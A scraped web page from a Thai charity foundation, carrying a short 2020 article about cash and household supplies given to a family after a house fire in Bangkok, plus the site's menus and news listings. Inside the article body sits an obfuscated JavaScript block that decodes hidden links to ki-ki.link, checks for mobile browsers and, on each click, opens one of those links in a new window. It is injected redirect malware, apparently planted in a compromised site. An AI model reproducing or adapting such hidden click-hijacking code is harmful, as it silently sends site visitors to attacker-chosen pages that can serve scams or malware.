   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
									<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1288:2020-11-09-02-40-29&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน เขตบางขุนเทียน กรุงเทพมหานคร">
				ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน เขตบางขุนเทียน กรุงเทพมหานคร</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-11-03T09:50:10+07:00" itemprop="datePublished">
					03 พฤศจิกายน 2563          <meta  itemprop="datePublished" content="2020-11-03T09:50:10+07:00" />
          <meta  itemprop="dateModified" content="2020-11-03T09:50:10+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1288:2020-11-09-02-40-29&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=384adaa8a4164e80cc44a1de25ef9ba76d3094d6" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   วันที่ 3 พฤศจิกายน 2563 เวลา 10.00 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย จากเหตุเพลิงไหม้บ้านเรือนประชาชน มีผู้ประสบภัย จำนวน 1 ครอบครัว 5 คน มอบเงินสด คนละ 3,000 บาท เป็นเงิน 15,000 บาท และเครื่องอุปโภคบริโภครายครอบครัว จำนวน 1 ชุด เป็นเงิน 2,000 บาท รวมเป็นเงิน 17,000 บาท (หนึ่งหมื่นเจ็ดพันบาทถ้วน) ณ สถานที่เกิดบ้านเลขที่ 281 ซอยอนามัยงามเจริญ 25 แขวงท่าข้าม เขตบางขุนเทียน กรุงเทพมหานคร</span></p>
<p><img src="/images/Media/SocialWork/Fire/2020/11/03112020/123241897.jpg" alt="" /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-1851091921" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=629:sarah-baartman&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/Greeting/2019/05092019/05092019_173.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ย., 05 2562								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=629:sarah-baartman&amp;catid=38&amp;Itemid=112">ต้อนรับคณะผู้แทนสภาเขต Sarah Baartman แอฟริกาใต้</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3968:3-2568&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/06/03062025/503726409.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 03 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3968:3-2568&amp;catid=38&amp;Itemid=112">ลงนามถวายพระพรชัยมงคล สมเด็จพระนางเจ้า ฯ พระบรมราชินี เนื่องในโอกาสวันเฉลิมพระชนมพรรษา วันที่ 3 มิถุนายน 2568</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4056:2025-07-22-16-02-25&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/07/21072025/520604568.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ก.ค., 21 2568								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4056:2025-07-22-16-02-25&amp;catid=37&amp;Itemid=112">ร่วมกับ มูลนิธิชัยนาทการกุศล มอบเงินช่วยเหลือผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดชัยนาท</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3270:2024-06-21-01-52-24&amp;catid=35&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/MedicalUnit/2024/06/20062024/448474718.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มิ.ย., 20 2567								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3270:2024-06-21-01-52-24&amp;catid=35&amp;Itemid=112">ออกหน่วยให้บริการตรวจรักษาโรคทั่วไป และแจกแว่นสายตายาวให้แก่ประชาชนโดยไม่มีค่าใช้จ่ายใดๆ ณ ศูนย์พัฒนาเด็กก่อนวัยเรียน ชุมชนรวมใจสามัคคี เขตสายไหม กรุงเทพฯ</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-yellow">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2520:5-2565&amp;catid=15&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/TrainingCenter/2022/11/11102022/315141175.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
